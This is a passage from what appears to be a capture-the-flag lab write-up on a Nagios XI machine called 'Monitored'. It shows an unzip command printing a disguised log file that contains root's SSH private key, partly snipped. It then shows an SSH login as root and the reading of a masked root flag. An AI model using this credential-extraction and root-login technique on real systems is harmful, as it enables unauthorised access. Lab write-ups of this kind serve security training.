    33424  2024-05-09 08:57   profile-1715259437/nom/checkpoints/nagiosxi/1715254696_nagiosql.sql.gz
     2176  2024-05-09 08:57   profile-1715259437/cpuinfo.txt
       10  2024-05-09 08:57   profile-1715259437/hostinfo.txt
        0  2024-05-09 08:57   profile-1715259437/logs/
   160066  2024-05-09 08:57   profile-1715259437/logs/other_vhosts_access.log.1.txt
     6571  2024-05-09 08:57   profile-1715259437/logs/error.log.txt
      451  2024-05-09 08:57   profile-1715259437/logs/error.log.2.gz.txt
     1005  2024-05-09 08:57   profile-1715259437/logs/snmpttsystem.txt
       31  2024-05-09 08:57   profile-1715259437/logs/database_host.txt
   158898  2024-05-09 08:57   profile-1715259437/logs/other_vhosts_access.log.txt
      389  2024-05-09 08:57   profile-1715259437/logs/other_vhosts_access.log.2.gz.txt
   343437  2024-05-09 08:57   profile-1715259437/logs/access.log.1.txt
   112286  2024-05-09 08:57   profile-1715259437/logs/messages.txt
   351285  2024-05-09 08:57   profile-1715259437/logs/access.log.txt
    18206  2024-05-09 08:57   profile-1715259437/logs/error.log.1.txt
      182  2024-05-09 08:57   profile-1715259437/file_counts.txt
    22098  2024-05-09 08:57   profile-1715259437/memorybyprocess.txt
        0  2024-05-09 08:57   profile-1715259437/bpi/
      262  2024-05-09 08:57   profile-1715259437/bpi/bpi.conf
---------                     -------
  1641616                     61 files
I only care about one file:
nagios@monitored:/usr/local/nagiosxi/var/components$ unzip -p profile.zip profile-1715259437/phpmailer.log
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAnZYnlG22OdnxaaK98DJMc9isuSgg9wtjC0r1iTzlSRVhNALtSd2C
FSINj1byqeOkrieC8Ftrte+9eTrvfk7Kpa8WH0S0LsotASTXjj4QCuOcmgq9Im5SDhVG7/
...[snip]...
CNvArnlhyB8ZevAAAADnJvb3RAbW9uaXRvcmVkAQIDBA==
-----END OPENSSH PRIVATE KEY-----
SSH
With that key, I can SSH into Monitored as root:
oxdf@hacky$ ssh -i ~/keys/monitored-root root@monitored.htb
Linux monitored 5.10.0-28-amd64 #1 SMP Debian 5.10.209-2 (2024-01-31) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed May  8 15:28:08 2024
root@monitored:~#
And read root.txt:
root@monitored:~# cat root.txt
74cc1c60************************